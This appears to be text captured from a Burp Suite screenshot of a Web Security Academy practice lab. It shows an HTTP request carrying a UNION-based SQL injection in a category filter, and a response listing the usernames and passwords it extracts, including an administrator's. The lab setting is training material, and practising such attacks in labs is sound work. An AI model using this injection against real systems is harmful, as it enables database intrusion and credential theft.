 Request
Pretty Raw Hex \n
1 GET /filter?category=' UNION
SELECT username_gielgn, password_zpilyt FROM users_hxzojb-- HTTP/2
2 Host: 0aa2004a049450a780525891003100dd.web-security-academy.net
3 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16
17
Search
0 highlights
Response
Pretty Raw Hex Render \n
WE LIKE TO
SHOP
' UNION SELECT username_gielgn,
password_zpilyt FROM users_hxzojb--
Refine your search:
All Corporate gifts Gifts Lifestyle Pets Toys & Games
wiener
va8bpev2k21fkqesso11
administrator
417occgwfjgbz9onmo2k
carlos
gir3yq28uu8ryf3rmtp6